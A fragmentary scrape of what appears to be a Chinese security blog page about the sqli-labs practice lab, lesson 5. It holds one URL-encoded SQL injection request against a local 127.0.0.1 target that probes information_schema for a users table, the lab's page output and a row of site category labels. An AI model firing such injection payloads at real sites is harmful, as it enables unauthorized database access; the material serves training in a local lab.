 127.0.0.1/sqllib/Less-5/?id=1%27%20and%201=(select%201%20from%20information_schema.columns%20where%20table_name=%20%27users
译
百度一下，你就知道 lcamry - 博客园 漏洞库 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5